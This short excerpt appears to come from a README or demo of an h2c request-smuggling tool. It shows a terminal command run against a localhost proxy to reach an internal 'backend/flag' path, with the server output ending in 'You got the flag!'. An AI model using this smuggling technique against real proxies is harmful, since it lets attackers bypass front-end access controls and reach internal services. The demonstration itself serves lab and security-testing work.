 ➜ ~ ./h2csmuggler.py -x https://localhost:8001 http://backend/flag
[INFO] h2c stream established successfully.
:status: 200
content-type: text/plain; charset=utf-8
content-length: 20
date: Thu, 20 Aug 2020 14:54:13 GMT
Hello, /, http: true
:status: 200
content-type: text/plain; charset=utf-8
content-length: 17
date: Thu, 20 Aug 2020 14:54:13 GMT
You got the flag!